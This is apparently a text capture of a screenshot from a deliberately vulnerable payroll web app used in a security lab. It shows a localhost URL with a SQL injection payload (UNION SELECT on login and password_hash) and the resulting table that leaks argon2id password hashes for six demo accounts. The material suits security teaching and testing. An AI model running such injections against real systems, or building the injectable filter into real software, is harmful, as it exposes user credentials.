 127.0.0.1:8099/my-access?since=2999-01-01' UNION SELECT login, password_hash, NULL, NULL FROM accounts -- -
S
SecurePayroll
WORKSPACE
Dashboard
Payroll and payslips
My profile
My personal data
My access
Password
Professional workspace
Secure Employee & Payroll Management
System
My access
History of the roles assigned to your account: start, expiry and revocation.
LAB — deliberately vulnerable component (phase 4). Never deploy. Variant: vulnerable.
My role history 6
mm / dd / yyyy
Filter
ROLE START EXPIRY REVOCATION STATE
hr.demo $argon2id$v=19$m=65536,t=4,p=1$YVdyMUpxSDlueHU4SzVDOA$x98rKZpAH4TepTZW3/
b400Ub6Ra3ZVWWrz3yWR7CWNY – – Active
finance.demo $argon2id$v=19$m=65536,t=4,p=1$aHB4M2N5cnFlRDF5dU8zag$rG+sG7rg5vemb41zCOfUzT18yyC9
+XOLeZ0RqqxDvEQ – – Active
payroll.demo $argon2id$v=19$m=65536,t=4,p=1$YmRMdDFCLnAzTDA4bzF3cA$wYl9hFEQj2i6hadlLVk8oZ47XVEw
/DUzq1+NZXIsdRI – – Active
employee.demo $argon2id$v=19$m=65536,t=4,p=1$Z1g2SFhsVnpCOHRTamxsUA$mCpXbs/
VcrfNDgoas9phBN4glIpC0V8cfcrNH4ixo0I – – Active
admin.demo $argon2id$v=19$m=65536,t=4,p=1$UUwuWm13MU90WHRGZGNrWQ$ebED5dCPeKpEvRG0l2J8crzM0VZ5
tjxPrkB+BmuMbRU – – Active
audit.demo $argon2id$v=19$m=65536,t=4,p=1$MUJVc1dmeTJ4TXlQVDhZbw$P2wSstZVMgsut/
iZtzlTRmnwVcxL4pdekeuWXt5dMcw – – Active